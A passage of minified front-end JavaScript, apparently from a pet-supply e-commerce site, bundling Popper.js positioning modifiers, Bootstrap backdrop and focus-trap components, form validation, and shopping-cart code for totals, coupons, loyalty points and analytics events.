c=c||0,l=(l||0)*a,[o.l,o.s].indexOf(r)>=0?{x:l,y:c}:{x:c,y:l}}(n,t.rects,s),e},{}),l=c[t.placement],d=l.x,u=l.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=d,t.modifiersData.popperOffsets.y+=u),t.modifiersData[r]=c}}},function(e,t,n){"use strict";var i={left:"right",right:"left",bottom:"top",top:"bottom"};function o(e){return e.replace(/left|right|bottom|top/g,function(e){return i[e]})}var r=n(24),a={start:"end",end:"start"};function s(e){return e.replace(/start|end/g,function(e){return a[e]})}var c=n(37),l=n(49),d=n(3);t.a={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var a=n.mainAxis,u=void 0===a||a,p=n.altAxis,f=void 0===p||p,h=n.fallbackPlacements,m=n.padding,v=n.boundary,g=n.rootBoundary,b=n.altBoundary,y=n.flipVariations,$=void 0===y||y,w=n.allowedAutoPlacements,k=t.options.placement,_=Object(r.a)(k),C=h||(_!==k&&$?function(e){if(Object(r.a)(e)===d.d)return[];var t=o(e);return[s(e),t,s(t)]}(k):[o(k)]),x=[k].concat(C).reduce(function(e,n){return e.concat(Object(r.a)(n)===d.d?function(e,t){void 0===t&&(t={});var n=t,i=n.placement,o=n.boundary,a=n.rootBoundary,s=n.padding,u=n.flipVariations,p=n.allowedAutoPlacements,f=void 0===p?d.o:p,h=Object(l.a)(i),m=h?u?d.v:d.v.filter(function(e){return Object(l.a)(e)===h}):d.e,v=m.filter(function(e){return f.indexOf(e)>=0});0===v.length&&(v=m);var g=v.reduce(function(t,n){return t[n]=Object(c.a)(e,{placement:n,boundary:o,rootBoundary:a,padding:s})[Object(r.a)(n)],t},{});return Object.keys(g).sort(function(e,t){return g[e]-g[t]})}(t,{placement:n,boundary:v,rootBoundary:g,padding:m,flipVariations:$,allowedAutoPlacements:w}):n)},[]),S=t.rects.reference,j=t.rects.popper,O=new Map,T=!0,A=x[0],P=0;P<x.length;P++){var E=x[P],I=Object(r.a)(E),D=Object(l.a)(E)===d.t,L=[d.u,d.i].indexOf(I)>=0,M=L?"width":"height",q=Object(c.a)(t,{placement:E,boundary:v,rootBoundary:g,altBoundary:b,padding:m}),N=L?D?d.s:d.l:D?d.i:d.u;S[M]>j[M]&&(N=o(N));var R=o(N),F=[];if(u&&F.push(q[I]<=0),f&&F.push(q[N]<=0,q[R]<=0),F.every(function(e){return e})){A=E,T=!1;break}O.set(E,F)}if(T)for(var H=function(e){var t=x.find(function(t){var n=O.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return A=t,"break"},B=$?3:1;B>0&&"break"!==H(B);B--);t.placement!==A&&(t.modifiersData[i]._skip=!0,t.placement=A,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},function(e,t,n){"use strict";var i=n(3),o=n(24),r=n(90),a=n(84),s=n(91),c=n(51),l=n(37),d=n(49),u=n(136),p=n(17);t.a={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,f=e.name,h=n.mainAxis,m=void 0===h||h,v=n.altAxis,g=void 0!==v&&v,b=n.boundary,y=n.rootBoundary,$=n.altBoundary,w=n.padding,k=n.tether,_=void 0===k||k,C=n.tetherOffset,x=void 0===C?0:C,S=Object(l.a)(t,{boundary:b,rootBoundary:y,padding:w,altBoundary:$}),j=Object(o.a)(t.placement),O=Object(d.a)(t.placement),T=!O,A=Object(r.a)(j),P="x"===A?"y":"x",E=t.modifiersData.popperOffsets,I=t.rects.reference,D=t.rects.popper,L="function"==typeof x?x(Object.assign({},t.rects,{placement:t.placement})):x,M="number"==typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),q=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,N={x:0,y:0};if(E){if(m){var R,F="y"===A?i.u:i.l,H="y"===A?i.i:i.s,B="y"===A?"height":"width",U=E[A],V=U+S[F],z=U-S[H],W=_?-D[B]/2:0,G=O===i.t?I[B]:D[B],J=O===i.t?-D[B]:-I[B],Q=t.elements.arrow,Y=_&&Q?Object(s.a)(Q):{width:0,height:0},K=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:Object(u.a)(),X=K[F],Z=K[H],ee=Object(a.a)(0,I[B],Y[B]),te=T?I[B]/2-W-ee-X-M.mainAxis:G-ee-X-M.mainAxis,ne=T?-I[B]/2+W+ee+Z+M.mainAxis:J+ee+Z+M.mainAxis,ie=t.elements.arrow&&Object(c.a)(t.elements.arrow),oe=ie?"y"===A?ie.clientTop||0:ie.clientLeft||0:0,re=null!=(R=null==q?void 0:q[A])?R:0,ae=U+te-re-oe,se=U+ne-re,ce=Object(a.a)(_?Object(p.b)(V,ae):V,U,_?Object(p.a)(z,se):z);E[A]=ce,N[A]=ce-U}if(g){var le,de="x"===A?i.u:i.l,ue="x"===A?i.i:i.s,pe=E[P],fe="y"===P?"height":"width",he=pe+S[de],me=pe-S[ue],ve=-1!==[i.u,i.l].indexOf(j),ge=null!=(le=null==q?void 0:q[P])?le:0,be=ve?he:pe-I[fe]-D[fe]-ge+M.altAxis,ye=ve?pe+I[fe]+D[fe]-ge-M.altAxis:me,$e=_&&ve?Object(a.b)(be,pe,ye):Object(a.a)(_?be:he,pe,_?ye:me);E[P]=$e,N[P]=$e-pe}t.modifiersData[f]=N}},requiresIfExists:["offset"]}},function(e,t,n){"use strict";n.r(t);var i=n(3);n.d(t,"top",function(){return i.u}),n.d(t,"bottom",function(){return i.i}),n.d(t,"right",function(){return i.s}),n.d(t,"left",function(){return i.l}),n.d(t,"auto",function(){return i.d}),n.d(t,"basePlacements",function(){return i.e}),n.d(t,"start",function(){return i.t}),n.d(t,"end",function(){return i.k}),n.d(t,"clippingParents",function(){return i.j}),n.d(t,"viewport",function(){return i.w}),n.d(t,"popper",function(){return i.p}),n.d(t,"reference",function(){return i.r}),n.d(t,"variationPlacements",function(){return i.v}),n.d(t,"placements",function(){return i.o}),n.d(t,"beforeRead",function(){return i.g}),n.d(t,"read",function(){return i.q}),n.d(t,"afterRead",function(){return i.b}),n.d(t,"beforeMain",function(){return i.f}),n.d(t,"main",function(){return i.m}),n.d(t,"afterMain",function(){return i.a}),n.d(t,"beforeWrite",function(){return i.h}),n.d(t,"write",function(){return i.x}),n.d(t,"afterWrite",function(){return i.c}),n.d(t,"modifierPhases",function(){return i.n});var o=n(127);n.d(t,"applyStyles",function(){return o.a}),n.d(t,"arrow",function(){return o.b}),n.d(t,"computeStyles",function(){return o.c}),n.d(t,"eventListeners",function(){return o.d}),n.d(t,"flip",function(){return o.e}),n.d(t,"hide",function(){return o.f}),n.d(t,"offset",function(){return o.g}),n.d(t,"popperOffsets",function(){return o.h}),n.d(t,"preventOverflow",function(){return o.i});var r=n(66);n.d(t,"popperGenerator",function(){return r.b});var a=n(37);n.d(t,"detectOverflow",function(){return a.a}),n.d(t,"createPopperBase",function(){return r.a});var s=n(231);n.d(t,"createPopper",function(){return s.a});var c=n(128);n.d(t,"createPopperLite",function(){return c.a})},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(136);function o(e){return Object.assign({},Object(i.a)(),e)}},function(e,t,n){"use strict";function i(){return{top:0,right:0,bottom:0,left:0}}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";function i(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(122);function o(){return!/^((?!chrome|android).)*safari/i.test(Object(i.a)())}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(13);function o(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Object(i.c)(n)){var o=t;do{if(o&&e.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}},function(e,t,n){"use strict";n.d(t,"a",function(){return s});var i=n(24),o=n(49),r=n(90),a=n(3);function s(e){var t,n=e.reference,s=e.element,c=e.placement,l=c?Object(i.a)(c):null,d=c?Object(o.a)(c):null,u=n.x+n.width/2-s.width/2,p=n.y+n.height/2-s.height/2;switch(l){case a.u:t={x:u,y:n.y-s.height};break;case a.i:t={x:u,y:n.y+n.height};break;case a.s:t={x:n.x+n.width,y:p};break;case a.l:t={x:n.x-s.width,y:p};break;default:t={x:n.x,y:n.y}}var f=l?Object(r.a)(l):null;if(null!=f){var h="y"===f?"height":"width";switch(d){case a.t:t[f]=t[f]-(n[h]/2-s[h]/2);break;case a.k:t[f]=t[f]+(n[h]/2-s[h]/2)}}return t}},function(e,t,n){"use strict";var i=n(0),o=n(50),r=n(1);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=d(e);if(t){var o=d(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==a(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var u="mousedown.bs.".concat("backdrop"),p={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},f={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"},h=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(d,e);var t,n,o,a=l(d);function d(e){var t;return function(e,t){if(!(e instanceof d))throw new TypeError("Cannot call a class as a function")}(this),(t=a.call(this))._config=t._getConfig(e),t._isAppended=!1,t._element=null,t}return t=d,o=[{key:"Default",get:function(){return p}},{key:"DefaultType",get:function(){return f}},{key:"NAME",get:function(){return"backdrop"}}],(n=[{key:"show",value:function(e){if(this._config.isVisible){this._append();var t=this._getElement();this._config.isAnimated&&Object(r.o)(t),t.classList.add("show"),this._emulateAnimation(function(){Object(r.b)(e)})}else Object(r.b)(e)}},{key:"hide",value:function(e){var t=this;this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(function(){t.dispose(),Object(r.b)(e)})):Object(r.b)(e)}},{key:"dispose",value:function(){this._isAppended&&(i.a.off(this._element,u),this._element.remove(),this._isAppended=!1)}},{key:"_getElement",value:function(){if(!this._element){var e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}},{key:"_configAfterMerge",value:function(e){return e.rootElement=Object(r.e)(e.rootElement),e}},{key:"_append",value:function(){var e=this;if(!this._isAppended){var t=this._getElement();this._config.rootElement.append(t),i.a.on(t,u,function(){Object(r.b)(e._config.clickCallback)}),this._isAppended=!0}}},{key:"_emulateAnimation",value:function(e){Object(r.c)(e,this._getElement(),this._config.isAnimated)}}])&&s(t.prototype,n),o&&s(t,o),d}(o.a);t.a=h},function(e,t,n){"use strict";var i=n(0),o=n(6),r=n(50);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=d(e);if(t){var o=d(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==a(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var u=".".concat("bs.focustrap"),p="focusin".concat(u),f="keydown.tab".concat(u),h={autofocus:!0,trapElement:null},m={autofocus:"boolean",trapElement:"element"},v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(d,e);var t,n,r,a=l(d);function d(e){var t;return function(e,t){if(!(e instanceof d))throw new TypeError("Cannot call a class as a function")}(this),(t=a.call(this))._config=t._getConfig(e),t._isActive=!1,t._lastTabNavDirection=null,t}return t=d,r=[{key:"Default",get:function(){return h}},{key:"DefaultType",get:function(){return m}},{key:"NAME",get:function(){return"focustrap"}}],(n=[{key:"activate",value:function(){var e=this;this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),i.a.off(document,u),i.a.on(document,p,function(t){return e._handleFocusin(t)}),i.a.on(document,f,function(t){return e._handleKeydown(t)}),this._isActive=!0)}},{key:"deactivate",value:function(){this._isActive&&(this._isActive=!1,i.a.off(document,u))}},{key:"_handleFocusin",value:function(e){var t=this._config.trapElement;if(e.target!==document&&e.target!==t&&!t.contains(e.target)){var n=o.a.focusableChildren(t);0===n.length?t.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}}},{key:"_handleKeydown",value:function(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?"backward":"forward")}}])&&s(t.prototype,n),r&&s(t,r),d}(r.a);t.a=v},,function(e,t,n){"use strict";function i(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),t}function o(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}e.exports={invalid:function(){$("form input, form select").on("invalid",function(e){if(e.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var t=this.validationMessage;$(this).addClass("is-invalid"),this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(t=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(t=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(t=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(t=$(this).data("missing-error")),$(this).parents(".form-group").find(".invalid-feedback").text(t)}})},submit:function(){$("form").on("submit",function(e){if(!this.hasAttribute("novalidate"))return i.call(this,e)})},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",function(){o($(this).parents("form"))})},functions:{validateForm:function(e,t){i.call($(e),t||null)},clearForm:o}}},,,,function(e,t,n){"use strict";var i=n(71),o=n(18),r=(n(26),n(72)),a=n(8),s=n(16),{showNotification:c}=n(10);function l(e,t){return e+(-1!==e.indexOf("?")?"&":"?")+Object.keys(t).map(function(e){return e+"="+encodeURIComponent(t[e])}).join("&")}function d(e){if("valid"in e&&e.valid.error){if(e.valid.message){var t='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e.valid.message+"</div>";$(".cart-error").append(t)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+e.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(e.resources.numberOfItems),$(".minicart-quantity").empty().append(e.numItems),s.emptyMiniCartCheck(e.numItems),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems,title:e.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}function u(e){$(".number-of-items").empty().append(e.resources.numberOfItems),$(".shipping-cost").empty().append(e.totals.totalShippingCost),$(".tax-total").empty().append(e.totals.totalTax);for(var t,n,i,o=document.querySelectorAll(".updatedSalePrice"),r=document.querySelectorAll(".autoship-price"),a=0;a<o.length;a++)o[a].id="updatedSalePrice"+(a+1),$("#"+o[a].id).html("$"+Number(e.items[a].price.sales.value*e.items[a].quantity).toFixed(2));for(var s=0;s<r.length;s++)r[s].id="updatedAutoshipPrice"+(s+1),$("#"+r[s].id).html("$"+(n=void 0,i=void 0,i=(n=(t=""+e.proratedPriceList[s].toString()).split(".")[1])&&n.length>2?n.length:2,Number(t).toFixed(i)));$(".grand-total").empty().html(e.totals.estTotalWithoutShippingOrTax),$(".new-total-section-cart-body .text-end").empty().html(e.totals.estTotalWithoutShippingOrTax),$(".discount-total").find("strong").empty().append("("+e.totals.discountTotal+")"),$(".sub-total").empty().append(e.totals.subTotal);var c=e.totalPawPoints;$(".pawpoints-value").text(c+" Points"),$(".customer-points").text(c),e.numItems>0?$(".minicart-quantity").removeClass("is-zero"):$(".minicart-quantity").addClass("is-zero"),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems,title:e.resources.minicartCountOfItems}),e.totals.discounts.length>0&&(p=e.totals.discounts[0]).tieredDiscount&&null!==p.tieredDiscount&&(p.tieredDiscount.maxDiscountReached?$(".tiered-discount-message").html('<p>You are qualified for <span class="bold-text">'+p.tieredDiscount.nextQualifyingDiscount+"</span> off your order</p>"):$(".tiered-discount-message").html('<p>You are <span class="bold-text">'+p.tieredDiscount.amountUntilNextDiscount+'</span> away from getting <span class="bold-text">'+p.tieredDiscount.nextQualifyingDiscount+"</span> off your order</p>")),e.totals.orderLevelDiscountTotal.value>=0?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount .discount-red").text("("+e.totals.orderLevelDiscountTotal.formatted+")")):$(".order-discount").addClass("hide-order-discount"),e.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+e.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount");for(var l=0;l<e.items.length;l++){var d=e.items[l];d.renderedPromotions&&$(".item-"+d.UUID).empty().append(d.renderedPromotions),d.priceTotal&&d.priceTotal.renderedPrice&&$(".item-total-"+d.UUID).empty().append(d.priceTotal.renderedPrice)}if($(".discount-line").remove(),$(".discount-line-hr").remove(),e.totals&&e.totals.discounts){var u="";for(l=0;l<e.totals.discounts.length;l++){var p;(p=e.totals.discounts[l]).couponCode&&p.discountAmount?u+='<div class="d-flex align-items-center pawpoints-reward-total discount-line"><div class="col-8 col-md-8 discount-name"><p>'+p.couponCode+'</p><div data-code="'+p.couponCode+'" data-uuid="'+p.UUID+'" data-action="'+e.actionUrls.removeCouponLineItem+'" class="delete-coupon-confirmation-btn"/>Remove</div></div><div class="col-4 col-md-4"><p class="text-end discount-red">'+p.discountAmount+"</p></div></div>":p.promotionID&&p.price&&"MERCHANDISE CREDIT"!=p.promotionID?u+='<div class="d-flex align-items-center pawpoints-reward-total discount-line"><div class="col-8 col-md-8 '+("AUTOSHIP"==p.promotionID?"":"discount-name")+'"><p>'+p.promotionID+" "+("AUTOSHIP"==p.promotionID?"Discount":"")+'</p></div><div class="col-4 col-md-4"><p class="text-end discount-red">'+p.price+"</p></div></div>":"zeroCoupon"==p.type&&(u+='<div class="d-flex align-items-center pawpoints-reward-total discount-line"><div class="col-8 col-md-8"><p>'+p.couponCode+' Coupon</p></div><div class="col-4 col-md-4"><p class="text-end discount-red">APPLIED</p></div></div>')}u.length>0&&$(".discounts-section").html(u)}}function p(e){var t='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+(e||"The quantity entered is invalid.")+"</div>";$(".cart-error").append(t)}function f(e){var t="";$(".approaching-discounts").empty(),void 0!==e&&e.length>0&&e.forEach(function(e){t+='<div class="single-approaching-discount"><div class="callout">'+e.discountMsgCallout+'</div><div class="total-missing">'+e.discountMsgTotalMissing+"</div></div>"}),$(".approaching-discounts").append(t),void 0!==e&&e.length>0&&$(".available-offer").length>0&&($(".available-offer .single-approaching-discount").length>0&&$(".available-offer .single-approaching-discount").each(function(){$(this).remove()}),$(".available-offer").prepend($(".approaching-discounts").html()),$(".promos-and-discounts .approaching-discounts").empty())}function h(e,t){for(var n,i="",o=0;o<e.items.length;o++)if(e.items[o].UUID===t){n=e.items[o];break}$(".availability-"+n.UUID).empty(),n.availability&&(n.availability.messages&&n.availability.messages.forEach(function(e){i+='<p class="line-item-attributes">'+e+"</p>"}),n.availability.inStockDate&&(i+='<p class="line-item-attributes line-item-instock-date">'+n.availability.inStockDate+"</p>")),$(".availability-"+n.UUID).html(i)}function m(e,t){for(var n=0,i=e.length;n<i;n++)if(t.call(this,e[n]))return e[n];return null}function v(e,t){var n=m(e.cartModel.items,function(e){return e.UUID===t});if(n.variationAttributes){var i=m(n.variationAttributes,function(e){return"color"===e.attributeId});if(i){var o=".Color-"+t,r="Color: "+i.displayValue;$(o).text(r)}var a=m(n.variationAttributes,function(e){return"size"===e.attributeId});if(a){var s=".Size-"+t,c="Size: "+a.displayValue;$(s).text(c)}}$(".card.product-info.uuid-"+t+" .subname-main").html(n.productName),$(".card.product-info.uuid-"+t+" .product-image").attr("src",n.cartImage.url).attr("alt",""+n.cartImage.alt).attr("title",""+n.cartImage.title);var l='.quantity[data-uuid="'+t+'"]';$(l).val(n.quantity),$(l).data("pid",e.newProductId),$('.remove-product[data-uuid="'+t+'"]').data("pid",e.newProductId);var d=".line-item-price-"+t+" .sales .value";if($(d).text(n.price.sales.formatted),$(d).attr("content",n.price.sales.decimalPrice),n.listPrice){var u=".line-item-price-"+t+" .price .strikethrough";$(u).text("$"+n.listPrice),$(u).attr("content",n.listPrice)}}function g(e,t){$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"html",success:function(e){$("#editProductModal .modal-body").html(e),$(".product-detail .add-to-cart-button-text").text("Save Changes"),$("#editProductModal").modal("show"),$(".quantity-select").val(t),$(".selectpicker").selectpicker("refresh"),setTimeout(_,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function b(e){var t,n,i=e.data("pre-select-qty"),o=e.val(),r=e.data("pid"),s=e.data("action"),c=e.data("uuid"),m=$(e).closest(".product-info"),v=0;s=l(s,{pid:r,quantity:o,uuid:c}),i>o?(t="remove_from_cart_updated",v=i-o):i<o&&(t="add_to_cart_updated",n=!m.data("item-inline-data")||"One time"!==m.data("item-inline-data").shipping_frequency,v=o-i),e.parents(".card").spinner().start(),$.ajax({url:s,type:"get",context:this,dataType:"json",success:function(i){var r,s,l;$('.quantity[data-uuid="'+c+'"]').val(o),i.items.forEach(function(e){if(e.UUID===c)try{$(".item-"+c+" .promo-percentage").text(e.orderLvlDiscountCallouts[0].percentage)}catch(e){}}),v&&("add_to_cart_updated"===t?(dataLayer.push({ecommerce:null}),dataLayer.push({event:t,add_method:"Cart",autoship_enabled:n,ecommerce:y(m,v)})):(dataLayer.push({ecommerce:null}),dataLayer.push({event:t,vendor_id:a.getCurrentSiteIdValue(),ecommerce:y(m,v)}))),$(".coupons-and-promos").empty().append(i.totals.discountsHtml),u(i),f(i.approachingDiscounts),function(e){var t="";$(".tiered-discounts").empty();for(var n=0;n<e.length;n++)if(e[n].tieredDiscount){var i=e[n];e[n].tieredDiscount&&e[n].tieredDiscount.maxDiscountReached?(t+='<div class="tiered-discount row"><div class="col-8"><div class="discount-callout">'+i.callOutMsg+'</div><div class="discount-info">You are qualified for <span class="red-pricing">'+i.tieredDiscount.nextQualifyingDiscount+"</span> off your order",i.tieredDiscount.detailsLink&&(t+="<a href=\"${URLUtils.url('Page-Show', 'cid',"+i.tieredDiscount.detailsLink+'">(details)</a>'),t+='</div></div><div class="col-4 text-end discount-amount">'+(i.discountAmount?"("+i.discountAmount+")":"")+"</div></div>"):t+='<div class="tiered-discount row"><div class="col-8"><div class="discount-callout">'+i.callOutMsg+'</div><div class="discount-info">You are <span class="red-pricing">'+i.tieredDiscount.amountUntilNextDiscount+'</span> away from getting <span class="red-pricing">'+i.tieredDiscount.nextQualifyingDiscount+"</span> off your order<a href=\"${URLUtils.url('Page-Show', 'cid',"+i.tieredDiscount.detailsLink+'">(details)</a></div></div><div class="col-4 text-end discount-amount">'+(i.discountAmount?"("+i.discountAmount+")":"")+"</div></div>"}$(".tiered-discounts").append(t)}(i.totals.discounts),h(i,c),d(i),r=i.excludedProductsHtml,s=i.excludedProductsList,l=i.noQualifyingProductsPromo,$(".coupon-no-qualifiers").addClass("d-none"),$(".coupon-exclusions").addClass("d-none"),$(".coupon-exclusions").empty(),$(".offer-code-title").removeClass("danger-color"),s&&s.length>0&&r&&r.length>0?($(".coupon-exclusions").html($(r).html()),$(".offer-code-title").addClass("danger-color"),$(".coupon-exclusions").removeClass("d-none")):l&&($(".coupon-no-qualifiers").find(".coupon-code").empty().html(l),$(".offer-code-title").html("Offer Code"),$(".offer-code-title").addClass("danger-color"),$(".coupon-no-qualifiers").removeClass("d-none")),function(e){var t="";e.totals&&e.totals.discountTotal&&(t+='<div class="col-6',t+=e.hasAppliedCoupon?"":" offset-md-6",t+=' col-md-3"><strong>You Saved</strong></div><div class="col-6 col-md-3 text-end discount-total"><strong>('+e.totals.discountTotal+")</strong></div>"),$(".coupon-is-applied").html(t)}(i),e.data("pre-select-qty",o),e.data("previous-val",o),$("body").trigger("cart:update"),location.reload(),$.spinner().stop(),e.parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(p(t.responseJSON.errorMessage),e.val(parseInt(t.responseJSON.maxQty,10)),$.spinner().stop())}})}function y(e,t){var n=e.data("item-inline-data"),i=t*n.price;return n.quantity=t,console.log(n),{currency:"USD",value:i.toFixed(2),items:[n]}}function w(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?chooseBonusProducts(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3))}function k(e){var t=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),n=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:n}}).toArray();return JSON.stringify(t)}function _(){$(".cart-edit-item-images").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,variableWidth:!0,fade:!0,infinite:!1,dots:!0})}function C(e,t,n,i){let o,r;if(e.preventDefault(),i&&$("#view-all-eligible-promos").modal("hide"),$(window).width()>1199.98?$.spinner().start():$(".sticky-cart-totals-container").spinner().start(),i)o=$(t).closest('form[name="promo-code-apply-from-modal-form"]'),r=$(t).closest(".js-promo-code-container");else if(n)o=$(t).closest('form[name="promo-auto-apply-form"]'),r=$(t).closest(".promo");else{if((r=$(t).closest(".js-promo-code-container")).find(".coupon-missing-error").hide(),r.find(".coupon-error-message").empty(),!r.find(".coupon-code-field").val())return r.find(".promo-code-form .form-control").addClass("is-invalid"),r.find(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),r.find(".coupon-missing-error").show(),dataLayer.push({event:"code_apply_click",button_location:"Cart",code_entered:"empty",vendor_id:a.getCurrentSiteIdValue(),message:"No coupon code entered"}),$(window).width()>1199.98?$.spinner().stop():$(".sticky-cart-totals-container").spinner().stop(),!1;o=$(t),r.find(".promo-code-form .form-control").removeClass("is-invalid"),r.find(".coupon-error-message").empty(),r.find(".excluded-products-wrapper").removeClass("d-flex").addClass("d-none")}return $.ajax({url:o.attr("action"),type:"GET",dataType:"json",data:o.serialize(),success:function(e){if(e.error){if(P(),n){const n=$(".js-promo-code-container");return n.find(".coupon-error-message").empty().text(e.errorMessage),n.find(".coupon-missing-error").hide(),n.find(".promo-code-form .form-control"),n.find(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),dataLayer.push({event:"code_apply_click",button_location:"Cart",code_entered:$(t).val(),vendor_id:a.getCurrentSiteIdValue(),message:e.errorMessage}),dataLayer.push({event:"coupon_error",vendor_id:a.getCurrentSiteIdValue(),message:e.errorMessage}),e.removedCoupon&&window.location.reload(),void($(window).width()>1199.98?$.spinner().stop():$(".sticky-cart-totals-container").spinner().stop())}r.find(".promo-code-form .form-control").addClass("is-invalid"),r.find(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode");const 